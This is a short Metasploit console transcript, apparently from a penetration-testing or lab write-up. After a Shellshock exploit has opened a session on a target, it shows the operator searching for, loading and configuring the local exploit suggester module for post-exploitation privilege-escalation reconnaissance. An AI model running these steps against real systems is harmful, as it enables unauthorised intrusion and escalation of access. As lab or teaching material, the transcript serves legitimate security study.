 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > search exploit suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > use 0
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1